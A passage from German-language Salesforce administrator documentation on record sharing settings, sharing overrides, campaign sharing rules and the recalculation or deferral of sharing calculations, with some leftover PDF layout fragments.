- **•** Mit einer Option für den organisationsweiten Standard können Sie die Hierarchien ignorieren, wenn Sie den Datenzugriff festlegen.
- **•** Kontakte, die nicht mit einem Account verknüpft sind, sind immer privat. Nur der Inhaber des Kontakts und der Administrator können sich den Kontakt anzeigen lassen. Freigaberegeln für Kontakte gelten nicht für private Kontakte.
- Auf Notizen und Anhänge, die über das Kontrollkästchen Privat als privat markiert wurden, können nur Personen, die diese erstellt haben, und Administratoren zugreifen.
- **•** Auf Ereignisse, die über das Kontrollkästchen Privat als privat markiert wurden, kann nur der Ereignisinhaber zugreifen. Andere Benutzer können die Ereignisdetails nicht sehen, wenn sie den Kalender des Ereignisinhabers anzeigen. Benutzer mit den Berechtigungen "Alle Daten anzeigen" oder "Alle Daten modifizieren" können jedoch in Berichten und Suchläufen oder beim Anzeigen der Kalender anderer Benutzer private Ereignisdetails anzeigen.
- **•** Benutzer, die in der Rollenhierarchie über einem Datensatzinhaber stehen, können die Datensätze des Datensatzinhabers nur dann anzeigen oder bearbeiten, wenn sie über die Objektberechtigung "Lesen" bzw. "Bearbeiten" für den Datensatztyp verfügen.
- **•** Die Sichtbarkeit für Benutzer infolge der Einstellung **Sichtbarkeit für Community-Benutzer** wird nicht in der Rollenhierarchie weitergegeben. Wenn ein Manager in der Rollenhierarchie nicht Mitglied einer Community ist, sein Untergebener ihr jedoch angehört, erhält der Manager keinen Zugriff auf die anderen Mitglieder der Community. Dies gilt nur, wenn die Funktion für Salesforce-Communities in Ihrer Organisation aktiviert ist.

## Löschen von Datensätzen

- **•** Die Möglichkeit, einzelne Datensätze zu löschen, wird von Administratoren, dem Datensatzinhaber, Benutzern, die in der Rollenhierarchie über dem Datensatzinhaber stehen, und allen Benutzern, die die Berechtigung "Uneingeschränkter Zugriff" besitzen, festgelegt.
- **•** Wenn das Freigabemodell bei Kundenvorgängen oder Leads auf Öffentlicher Lese-/Schreib-/Übertragungszugriff oder bei Kampagnen auf Uneingeschränkter öffentlicher Zugriff gesetzt ist, kann der Benutzer diese Datensatztypen löschen.

## Zuordnen von Objekten zu einem Datensatz

- **•** Sie müssen über Lese-/Schreibzugriff für einen Datensatz verfügen, um ihm Notizen oder Anhänge hinzufügen zu können.
- **•** Sie müssen mindestens über Lesezugriff für einen Datensatz verfügen, um ihm Aktivitäten oder andere verbundene Datensätze hinzufügen zu können.

# Manuelles Hinzufügen und Löschen des Freigabezugriffs

- **•** Die Möglichkeit, den Freigabezugriff für einzelne Datensätze manuell zu erweitern, wird von Administratoren, dem Datensatzinhaber, Benutzern, die in der Rollenhierarchie über dem Datensatzinhaber stehen, und allen Benutzern, die die Berechtigung "Uneingeschränkter Zugriff" besitzen, festgelegt.
- **•** Wenn Sie Ihr Freigabemodell ändern, werden alle von Ihren Benutzern erstellten manuellen Freigaben gelöscht.

## Benutzerberechtigungen und Berechtigungen auf Objektebene

Während das Freigabemodell die Anzeige von Datensätzen regelt, wird über Benutzerberechtigungen und Berechtigungen auf Objektebene festgelegt, was Benutzer mit diesen Objekten machen können.

- **•** Unabhängig von den Freigabeeinstellungen müssen Benutzer über die entsprechenden Berechtigungen auf Objektebene verfügen. Wenn Sie beispielsweise einen Account für andere Benutzer freigeben, können diese Benutzer den Account nur dann anzeigen, wenn Sie für Accounts über die Berechtigung "Lesen" verfügen. Genauso verhält es sich mit Benutzern mit der Berechtigung "Bearbeiten" für Kontakte: Sie können eventuell keine Kontakte bearbeiten, für die sie nicht die Inhaber sind, falls sie in einem privaten Freigabemodell arbeiten.
- **•** Administratoren und Benutzer mit der Berechtigung "Alle Daten ansehen" oder "Alle Daten modifizieren" können alle Datentypen anzeigen lassen oder bearbeiten.

# Accountfreigabe

- **•** Um den Zugriff von Benutzern auf Datensätze einzuschränken, deren Inhaber sie nicht sind, die jedoch einem Account zugeordnet sind, für den sie als Inhaber fungieren, müssen Sie für die Rolle eine geeignete Zugriffsebene festlegen. Sie können z. B. den Zugriff von Benutzern auf Opportunities, deren Inhaber sie nicht sind, die jedoch einem Account zugeordnet sind, für den sie als Inhaber fungieren, mit der Option Opportunity-Zugriff einschränken.
- **•** Unabhängig von den organisationsweit geltenden Standards können die Benutzer mindestens die Accounts in ihren Regionen anzeigen. Außerdem kann Benutzern der Zugriff zur Anzeige und Bearbeitung der Kontakte, Opportunities und Kundenvorgänge gewährt werden, die den Accounts in ihren Regionen zugeordnet sind.

# Apex-Freigabe

Die organisationsweiten Standardeinstellungen für ein benutzerdefiniertes Objekt können nicht von "Privat" zu "Öffentlich" geändert werden, wenn die diesem Objekt zugeordneten Freigabeeinträge von Apex-Code verwendet werden. Wenn beispielsweise die Benutzer und Gruppen, die über Freigabezugriff für ein benutzerdefiniertes Objekt "Invoice\_\_c" (im Code als Invoice share dargestellt) verfügen, über Apex-Code abgerufen werden, können Sie die organisationsweite Freigabeeinstellung des Objekts nicht von "Privat" in "Öffentlich" ändern.

# Freigeben von Kampagnen

- **•** Weisen Sie in der Professional, Enterprise, Unlimited, Performance und Developer Edition allen Benutzern den Status "Marketing-Benutzer" zu, wenn Sie die Kampagnen-Freigabe aktivieren möchten. Dadurch werden Verwaltung und Fehlerbehebung erleichtert, da der Zugriff mithilfe von Freigaben und Profilen gesteuert werden kann.
- **•** So können Sie die Sichtbarkeit zwischen Geschäftsbereichen segmentieren und gleichzeitig das bestehende Verhalten innerhalb eines Geschäftsbereichs beibehalten.
	- **1.** Setzen Sie die organisationsweite Standardeinstellung auf Privat.
	- **2.** Erstellen Sie eine Freigaberegel, mit der Marketing-Benutzer Uneingeschränkten öffentlichen Zugriff auf alle Kampagnen erhalten, deren Inhaber Benutzer innerhalb ihres jeweiligen Geschäftsbereichs sind.
	- **3.** Erstellen Sie eine Freigaberegel, mit der alle Nicht-Marketing-Benutzer in einem Geschäftsbereich Lesezugriff auf alle Kampagnen erhalten, deren Inhaber Benutzer innerhalb ihres jeweiligen Geschäftsbereichs sind.
- **•** Wenn ein einzelner Benutzer, beispielsweise ein regionaler Marketing-Manager, Inhaber mehrerer Kampagnen ist und die Sichtbarkeit zwischen den verschiedenen Geschäftsbereichen segmentieren muss, sollten Kampagnen einzeln freigegeben und keine Freigaberegeln verwendet werden. Freigaberegeln gelten für alle Kampagnen, deren Inhaber ein Benutzer ist. Eine Segmentierung der Sichtbarkeit ist nicht möglich.
- **•** Erstellen Sie alle Freigaberegeln für Kampagnen, bevor Sie die organisationsweite Standardeinstellung ändern, um die Auswirkungen, die die Änderung auf Ihre Benutzer hat, zu verringern.
- **•** Um alle Kampagnen in Ihrer Organisation für eine Gruppe von Benutzern oder eine bestimmte Rolle freizugeben, müssen Sie eine Freigaberegel erstellen, die für Kampagnen gilt, deren Inhaber die Mitglieder der öffentlichen Gruppe "Gesamtes Unternehmen" sind.
- **•** Sie können die Anzahl der Freigaberegeln, die erstellt werden müssen, verringern, indem Sie statt einer bestimmten Rolle die Option "Rollen und nachgeordnete Positionen" auswählen.
- **•** Wenn Kampagnenhierarchie-Statistiken dem Seitenlayout hinzugefügt werden, kann ein Benutzer die aggregierten Daten für eine übergeordnete Kampagne und alle in der Hierarchie darunterliegenden Kampagnen anzeigen, unabhängig davon, ob ein Benutzer berechtigt ist, auf eine bestimmte Kampagne der Hierarchie zuzugreifen. Aus diesem Grund sollten Sie die Einstellungen für die Kampagnenfreigabe Ihrer Organisation im Auge behalten, wenn Sie die Kampagnenhierarchiestatistik aktivieren. Wenn Sie nicht möchten, dass Benutzer aggregierte Hierarchiedaten einsehen können, dann entfernen Sie die entsprechenden Statistikfelder aus der Themenliste "Kampagnenhierarchie". Diese Felder sind für Berichtszwecke weiterhin verfügbar.
- **•** Wenn das Freigabemodell bei Kampagnen auf Uneingeschränkter öffentlicher Zugriff gesetzt ist, kann jeder Benutzer Datensätze dieses Typs löschen.

# Freigabe für Kampagnenmitglieder

Die Freigabe für Kampagnenmitglieder wird durch Kampagnenfreigaberegeln gesteuert. Benutzer, für die eine Kampagne sichtbar ist, können auch die zugehörigen Kampagnenmitglieder sehen.

# Kontaktfreigabe

Der organisationsweite Freigabestandard für Kontakte ist nicht in Organisationen verfügbar, bei denen Personenaccounts aktiviert sind.

# Freigabe von Preisbüchern

- **•** Die Freigabe für Preisbücher steuert, ob Benutzer zu Opportunities das Preisbuch und seine Produkte hinzufügen können.
- **•** Benutzerberechtigungen steuern, ob Benutzer Preisbücher anzeigen, erstellen, bearbeiten oder löschen können.

SIEHE AUCH: [Freigabeeinstellungen](#page-621-0)

# Anzeigen von Freigabeüberschreibungen

Bei Auswahl eines Objekts auf der Seite "Freigabeeinstellungen" gibt es auf der Seite eine Themenliste namens "Freigabeüberschreibungen", in der sämtliche Profile aufgeführt sind, die Freigabeeinstellungen für das jeweilige Objekt ignorieren.

Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus, um die Liste "Freigabeüberschreibungen" anzuzeigen. Wählen Sie als Nächstes ein Objekt aus der Liste "Freigabeeinstellungen verwalten für" aus.

Für sämtliche Profile sind in der Liste die Berechtigungen angegeben, mit der Freigabeeinstellungen außer Kraft gesetzt (überschrieben) werden können. Mit den Berechtigungen "Alle Daten anzeigen" und "Alle Daten modifizieren" werden Freigabeeinstellungen für sämtliche Objekte in der Organisation außer Kraft gesetzt, mit den Objektberechtigungen "Alle anzeigen" und "Alle ändern" werden hingegen Freigabeeinstellungen für das benannte Objekt außer Kraft gesetzt.

Anmerkung: In der Liste "Freigabeüberschreibungen" werden nicht die über Berechtigungssätze gewährten Berechtigungen angezeigt, die ebenfalls die Freigabeeinstellungen für ein Objekt außer Kraft setzen können.

Wenn Sie Freigabeeinstellungen für spezifische Objekte außer Kraft setzen möchten, können Sie Berechtigungssätze oder Profile erstellen oder bearbeiten und die Objektberechtigungen

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Freigabeüberschreibungen:

**•** "Setup und Konfiguration anzeigen"

"Alle anzeigen" und "Alle ändern" aktivieren. Mit diesen Berechtigungen wird im ganzen Unternehmen der Zugriff auf sämtliche mit einem Objekt verknüpften Datensätze gewährt, ungeachtet der Freigabeeinstellungen. Bevor Sie diese Berechtigungen festlegen, befassen Sie sich mit den unterschiedlichen Möglichkeiten zur Steuerung des Datenzugriffs.

SIEHE AUCH:

[Profile](#page-561-0)

# <span id="page-688-0"></span>Neuberechnen von Freigaberegeln

Wenn Sie Änderungen an Gruppen, Rollen oder Regionen vornehmen, werden Freigaberegeln in der Regel automatisch neu berechnet, um Zugriffseinstellungen nach Bedarf hinzuzufügen oder zu entfernen.

Änderungen können das Hinzufügen oder Entfernen einzelner Benutzer zu bzw. aus einer Gruppe, Rolle oder Region umfassen, das Ändern der Hierarchie von Rollen und Regionen oder das Hinzufügen oder Entfernen einer Gruppe innerhalb einer anderen Gruppe.

Anmerkung: Neuberechnungen müssen nicht jedes Mal durchgeführt werden, wenn Sie eine Freigaberegel bearbeiten oder eine neue Freigaberegel erstellen. Verwenden Sie die Schaltflächen zur Neuberechnung in den Freigaberegel-Themenlisten nur, wenn Aktualisierungen von Freigaberegeln fehlgeschlagen sind oder nicht wie erwartet funktionieren. Der Administrator erhält eine Benachrichtigungs-E-Mail, wenn Aktualisierungen von Freigaberegeln fehlschlagen.

Manuelle Neuberechnung der Freigaberegeln eines Objekts:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie in der Themenliste "Freigaberegeln" des gewünschten Objekts auf **Neu berechnen**.
- **3.** Geben Sie unter Setup im Feld Schnellsuche den Text *Hintergrundaufträge* ein und wählen Sie dann **Hintergrundaufträge** aus, wenn Sie den Status einer Neuberechnung überwachen möchten.
- Anmerkung: Die Schaltfläche **Neu berechnen** ist deaktiviert, wenn Berechnungen zur Gruppenmitgliedschaft oder zu Freigaberegeln zurückgestellt sind. Freigaberegeln für verwandte Objekte werden automatisch neu berechnet. Beispielsweise werden Accountfreigaberegeln neu berechnet, wenn Opportunity-Freigaberegeln neu berechnet werden, da sich die Opportunity-Datensätze in einer Master-Detail Beziehung in Accountdatensätzen befinden.

Wenn eine Freigabe neu berechnet wird, führt Salesforce auch sämtliche Apex-Freigabeneuberechnungen aus. Aufgrund der Neuberechnung von Freigaberegeln wird die Freigaberegel für das verwandte Objekt ebenfalls berechnet. Sie erhalten eine E-Mail, in der Sie darüber informiert werden, wann die Neuberechnung abgeschlossen ist. Beispielsweise werden beim Neuberechnen der Freigaberegel für Opportunities Account-Freigaberegeln ebenfalls neu berechnet, da die Opportunity ein Detail eines Account-Objekts ist.

Die automatische Freigaberegelberechnung ist standardmäßig aktiviert. Sie können die Freigaberegelberechnung zurückstellen, indem Sie sie nach Bedarf aussetzen und fortsetzen.

### SIEHE AUCH:

[Freigaberegeln](#page-645-0) [Zurückstellen von Freigabeberechnungen](#page-689-0) [Überwachen von Hintergrundaufträgen](#page-1130-0) [Asynchrone parallele Neuberechnung von Freigaberegeln](#page-689-1)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Freigaberegeln für Accounts und Kontakte finden Sie in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Freigaberegeln für Accountregionen, Kundenvorgänge, Leads, Opportunities, Aufträge und Freigaberegeln für benutzerdefinierte Objekte finden Sie in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Kampagnenfreigaberegeln sind in der **Professional** Edition gegen Aufpreis und in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition kostenfrei verfügbar.

### NUTZERBERECHTIGUNGEN

Neuberechnen von Freigaberegeln:

**•** "Freigaben verwalten"

AUSGABEN

# <span id="page-689-1"></span>Asynchrone parallele Neuberechnung von Freigaberegeln

Beschleunigen Sie die Neuberechnung von Freigaberegeln, indem Sie sie asynchron und parallel ausführen.

Wenn Sie Freigaberegeln erstellen, aktualisieren oder löschen, wird die anschließende Neuberechnung jetzt asynchron und parallel durchgeführt. Die Neuberechnung erfolgt parallel und asynchron im Hintergrund, wodurch der Prozess beschleunigt wird und eine bessere Ausfallsicherheit bei Site-Vorgängen wie Patches und Server-Neustarts gegeben ist. Sie erhalten eine E-Mail-Benachrichtigung, wenn der Vorgang abgeschlossen ist. Vor der Fertigstellung der Neuberechnung können keine anderen Freigabevorgänge, wie Erstellen einer Freigaberegel oder Aktualisieren der organisationsweiten Standardeinstellungen, durchgeführt werden.

Edition

Wenn die Anzahl der betroffenen Datensätze aus einem Einfüge- oder Aktualisierungsvorgang für eine inhaberbasierte Freigaberegel weniger als 25.000 beträgt, erfolgt die Neuberechnung synchron und Sie erhalten zum Schluss keine E-Mail-Benachrichtigung. Einfüge- oder Aktualisierungsvorgänge für inhaberbasierte Freigaberegeln,

die weniger als 25.000 Datensätze betreffen, sind auf der Seite "Hintergrundaufträge" nicht verfügbar. Die parallele Neuberechnung von Freigaberegeln wird auch in den folgenden Fällen durchgeführt.

- **•** Beim Klicken auf die Schaltfläche "Neu berechnen" für die Freigaberegeln auf der Seite "Freigabeeinstellungen"
- **•** Bei der Neuberechnung der Freigaberegeln auf der Seite "Freigabe zurückstellen"

Sie können den Fortschritt Ihrer parallelen Neuberechnungen auf der Seite "Hintergrundaufträge" überwachen. Auf der Seite "Setup-Aktivierungsprotokoll anzeigen" können Sie Ihre zuletzt durchgeführten Freigabevorgänge anzeigen.

Bei der Neuberechnung von Freigaberegeln wird die implizite Freigabe zwischen Accounts und untergeordneten Datensätzen beibehalten. Die Vorgänge entsprechen auf der Seite "Hintergrundaufträge" den folgenden Auftragsuntertypen: **Account - Entfernen des Zugriffs auf zusätzliches übergeordnetes Element** und **Account - Zugriffsgewährung auf übergeordnetes Element**. Außerdem entspricht das Löschen einer Freigaberegel dem Auftragsuntertyp **Objekt - Zugriffsbereinigung**, wobei irrelevante Freigabezeilen entfernt werden.

Anmerkung: Detaillierte Informationen zum Datensatzzugriff erhalten Sie unter [Entwerfen des Datensatzzugriffs auf](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale)  $\mathbb{Z}^n$ [Unternehmensebene](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale).

#### SIEHE AUCH:

<span id="page-689-0"></span>[Überwachen von Hintergrundaufträgen](#page-1130-0) [Neuberechnen von Freigaberegeln](#page-688-0) [Integriertes Freigabeverhalten](#page-696-0)

# Zurückstellen von Freigabeberechnungen

Die Durchführung einer Vielzahl von Konfigurationsänderungen kann zu sehr langen Evaluationen von Freigaberegeln oder Zeitüberschreitungen führen. Ein Administrator kann diese Berechnungen aussetzen und während Wartungsarbeitszeiten eines Unternehmens fortsetzen, um diese Probleme zu vermeiden.

 $\mathbf{z}$ Anmerkung: Die Funktion zum Zurückstellen der Freigabeberechnung ist standardmäßig nicht aktiviert. Wenden Sie sich an Salesforce, um die Funktion für Ihr Unternehmen zu aktivieren.

Das Zurückstellen der Freigabeberechnung ist ideal, wenn Sie eine Vielzahl von Änderungen an Rollen, Gebieten, Gruppen, Benutzern, der Inhaberschaft von Portal-Accounts oder an öffentlichen

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Classic und Lightning Experience Verfügbarkeit: **Professional**,

Verfügbarkeit: Salesforce

**Enterprise**, **Performance**, **Unlimited** und **Developer** Gruppen, die an Freigaberegeln teilnehmen, vornehmen und die automatische Freigabeberechnung zu einem späteren Zeitpunkt durchführen möchten.

Die Gruppenmitgliedschafts- und Freigaberegelberechnungen sind standardmäßig aktiviert.



Informationen zum Aussetzen oder Fortsetzen der Berechnung von Gruppenmitgliedschaften finden Sie unter [Verwalten von](#page-691-0) [Gruppenmitgliedschaftsberechnungen.](#page-691-0)

Informationen zum Aussetzen bzw. Fortsetzen der Berechnung oder zum Neuberechnen von Freigaberegeln finden Sie unter [Zurückstellen](#page-692-0) [von Freigaberegelberechnungen.](#page-692-0)

SIEHE AUCH:

[Neuberechnen von Freigaberegeln](#page-688-0)

# <span id="page-691-0"></span>Verwalten von Gruppenmitgliedschaftsberechnungen

Wenn Sie Änderungen an Gruppen vornehmen, die zahlreiche Datensätze betreffen, sollten Sie die automatische Berechnung von Gruppenmitgliedschaften aussetzen und zu einem späteren Zeitpunkt fortsetzen. Beachten Sie: Wenn Sie die Berechnung nicht fortsetzen, können eventuell Freigabeinkonsistenzen in Ihren Datensätzen auftreten.

Wenn Sie Änderungen an Rollen, Gebieten, Gruppen oder Benutzern vornehmen oder die Inhaberschaft von Portal-Accounts ändern, wird die Mitgliedschaft automatisch neu berechnet, um Zugriffsrechte nach Bedarf hinzuzufügen bzw. zu löschen. Zu den Änderungen kann das Hinzufügen oder Entfernen eines Benutzers aus einer Gruppe oder die Änderung einer Rolle zählen, um Zugriff auf eine andere Berichtsreihe zu gewähren.

So setzen Sie die Berechnung von Gruppenmitgliedschaften aus bzw. fort:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeberechnungen zurückstellen* ein und wählen Sie dann **Freigabeberechnungen zurückstellen** aus.
- **2.** Klicken Sie in der Themenliste "Gruppenmitgliedschaftsberechnungen" auf **Aussetzen**.
	- Anmerkung: Wenn Freigaberegelberechnungen aktiviert sind, werden durch das Aussetzen von Gruppenmitgliedschaftsberechnungen auch Freigaberegelberechnungen ausgesetzt. Wenn Sie Gruppenmitgliedschaftsberechnungen fortsetzen, müssen Freigaberegeln außerdem komplett neu berechnet werden.
- **3.** Nehmen Sie Ihre Änderungen an Rollen, Gebieten, Gruppen, Benutzern oder Inhaberschaften von Portal-Accounts vor.
- **4.** Klicken Sie auf **Fortsetzen**, um die Gruppenmitgliedschaftsberechnung zu aktivieren.

SIEHE AUCH:

[Zurückstellen von Freigabeberechnungen](#page-689-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Zurückstellen (Aussetzen und Fortsetzen) von Freigabeberechnungen:

**•** "Benutzer verwalten"

**LIND** 

"Zurückstellung der Freigabeberechnung verwalten"

# <span id="page-692-0"></span>Zurückstellen von Freigaberegelberechnungen

 $\boldsymbol{\boldsymbol{G}}$ Anmerkung: Die Funktion zum Zurückstellen der Freigabeberechnung ist standardmäßig nicht aktiviert. Wenden Sie sich an Salesforce, um die Funktion für Ihr Unternehmen zu aktivieren.

Aussetzen, Fortsetzen bzw. Neuberechnen der Freigaberegelberechnung:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeberechnungen zurückstellen* ein und wählen Sie dann **Freigabeberechnungen zurückstellen** aus.
- **2.** Klicken Sie in der Themenliste "Freigaberegelberechnung" auf **Aussetzen**.
- **3.** Nehmen Sie Änderungen an Freigaberegeln, Rollen, Regionen oder öffentlichen Gruppen vor, die an Freigaberegeln teilnehmen.
	- $\sqrt{2}$ Anmerkung: Für jegliche Änderungen an Freigaberegeln ist eine vollständige Neuberechnung erforderlich.

Klicken Sie auf **Fortsetzen**, um die Freigaberegelberechnung zu aktivieren.

**4.** Zur manuellen Neuberechnung von Freigaberegeln klicken Sie auf **Neu berechnen**.

Ziehen Sie vor dem Durchführen umfassender Aktualisierungen an Freigaberegeln das Zurückstellen Ihrer Freigabeberechnungen in Betracht. Wenn eine Freigabe neu berechnet wird, führt Salesforce auch sämtliche Apex-Freigabeneuberechnungen aus.

SIEHE AUCH:

[Verwalten von Gruppenmitgliedschaftsberechnungen](#page-691-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Freigaberegeln für Accounts und Kontakte finden Sie in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Freigaberegeln für Accountregionen, Kundenvorgänge, Leads und Opportunities sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Kampagnenfreigaberegeln sind in der **Professional** Edition gegen Aufpreis und in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition kostenfrei verfügbar.

Freigaberegeln für benutzerdefinierte Objekte sind verfügbar in: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition.

### NUTZERBERECHTIGUNGEN

Zurückstellen (Aussetzen und Fortsetzen) und erneute Berechnung von Freigaberegeln:

**•** "Benutzer verwalten" UND

> "Zurückstellung der Freigabeberechnung verwalten"

# Objektspezifische Freigabesperren (Pilot)

Wenn Sie eine Freigaberegel erstellen, bearbeiten oder löschen, wird eine Neuberechnung ausgeführt, um den Datensatzzugriff in der Organisation zu aktualisieren. Dieser Vorgang kann einige Zeit dauern, wenn Sie viele Benutzer und eine große Datenmenge haben. Mit der Funktion der objektspezifischen Freigabesperren können Sie Änderungen an einer Freigaberegel für andere Objekte vornehmen, ohne auf den Abschluss der Neuberechnung für alle Objekte warten zu müssen. Abhängig vom Objekt, vom Freigaberegeltyp und von der Zielbenutzergruppe können Sie über die Benutzeroberfläche oder die API Änderungen an Freigaberegeln für ein anderes Objekt oder für dasselbe Objekt vornehmen.

Anmerkung: Wir stellen diese Funktion ausgewählten Kunden über ein Pilotprogramm zu Verfügung, das die Zustimmung zu speziellen Bedingungen erfordert. Wenn Sie für die Teilnahme am Programm nominiert werden möchten, wenden Sie sich an Salesforce. Da bei allen Pilotprogrammen Änderungen vorbehalten sind, kann die Aufnahme nicht garantiert werden. Diese Pilotfunktion ist nicht allgemein verfügbar, wie in diesem Dokument oder in Pressemitteilungen oder öffentlichen Erklärungen erwähnt ist. Es kann nicht garantiert werden, dass sie in einem bestimmten Zeitrahmen oder überhaupt allgemein verfügbar wird. Treffen Sie Ihre Kaufentscheidungen nur auf der Grundlage allgemein verfügbarer Funktionen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Ohne objektspezifische Freigabesperren können Sie gleichzeitige Freigabeänderungen erst senden, wenn die Neuberechnung für alle Objekte abgeschlossen ist. Berücksichtigen Sie beim Aktivieren objektspezifischer Freigabesperren die folgenden Änderungen in Ihrer Organisation.

### **Kriterienbasierte und inhaberbasierte Freigaberegeln**

Die Neuberechnung wird durchgeführt, wenn eine Freigaberegel geändert wurde oder wenn Sie auf der Seite "Freigabeeinstellungen" auf die Schaltfläche **Neu berechnen** klicken. Durch Klicken auf diese Schaltfläche werden die Freigaberegeln für das betreffende Objekt (1) gesperrt, Sie können jedoch nach wie vor Änderungen an den Freigaberegeln für ein anderes Objekt vornehmen.

Anmerkung: Neuberechnungen müssen nicht jedes Mal durchgeführt werden, wenn Sie eine Freigaberegel bearbeiten oder eine neue Freigaberegel erstellen. Verwenden Sie die Schaltflächen zur Neuberechnung in den Freigaberegel-Themenlisten nur, wenn Aktualisierungen von Freigaberegeln fehlgeschlagen sind oder nicht wie erwartet funktionieren. Der Administrator erhält eine Benachrichtigungs-E-Mail, wenn Aktualisierungen von Freigaberegeln fehlschlagen.



Wenn eine inhaberbasierte Freigabe-Neuberechnung ausgeführt wird, können Sie keine inhaberbasierten Freigaberegeln für ein Objekt erstellen, bearbeiten oder löschen, dessen Ziel die betroffene Benutzergruppe ist. Angenommen, Sie erstellen beispielsweise eine inhaberbasierte Lead-Freigaberegel, deren Ziel alle internen Benutzer sind. Sie können erst dann eine andere inhaberbasierte

Freigaberegel für Leads, deren Ziel alle internen Benutzer sind, erstellen, aktualisieren oder löschen, nachdem die Neuberechnung beendet wurde. Sie erhalten eine E-Mail-Benachrichtigung, sobald die Neuberechnung abgeschlossen ist. Sie können jedoch nach wie vor eine andere inhaberbasierte Freigaberegel für Leads erstellen, deren Ziel eine andere öffentliche Gruppe mit Ausnahme der Gruppe "Alle internen Benutzer" ist, während die Neuberechnung im Rahmen der Erstellung der ersten Freigaberegel noch durchgeführt wird.

Wenn eine kriterienbasierte Freigabe-Neuberechnung ausgeführt wird, können Sie diese Regel nicht bearbeiten oder löschen (2). Sie können jedoch gleichzeitig beliebige andere kriterienbasierte oder inhaberbasierte Freigaberegeln erstellen, bearbeiten oder löschen.

